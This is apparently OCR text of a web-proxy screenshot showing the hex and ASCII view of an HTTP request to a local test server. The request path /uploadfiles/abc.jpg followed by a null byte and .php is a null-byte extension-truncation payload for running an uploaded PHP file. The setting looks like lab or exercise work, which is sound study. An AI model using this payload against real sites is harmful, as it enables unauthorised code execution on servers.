 Go Cancel < | ▾ > | ▾ Target: http://127.0.0.1:8080
Request
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 61 62 63 2e 6a 70 67 00 2e 70 68 70 20 48 54 /abc.jpg .php HT
2 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 32 TP/1.1Host: 12
3 37 2e 30 2e 30 2e 31 3a 38 30 38 30 0d 0a 55 73 7.0.0.1:8080Us
4 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent: Mozill
5 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c 69 6e 75 a/5.0 (X11; Linu
6 78 20 78 38 36 5f 36 34 3b 20 72 76 3a 37 38 2e x x86_64; rv:78.
7 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 0) Gecko/2010010
8 31 20 46 69 72 65 66 6f 78 2f 37 38 2e 30 0d 0a 1 Firefox/78.0
9 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d Accept: text/htm
a 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 l,application/xh
b 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 tml+xml,applicat
c 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d ion/xml;q=0.9,im
d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a 3b 71 3d 30 age/webp,*/*;q=0
e 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 .8Accept-Langu
f 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d age: en-US,en;q=
10 30 2e 35 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 0.5Accept-Enco
11 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
12 61 74 65 0d 0a 44 4e 54 3a 20 31 0d 0a 43 6f 6e ateDNT: 1Con
13 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close
14 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade-Insecure
15 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -Requests: 1
Response
Raw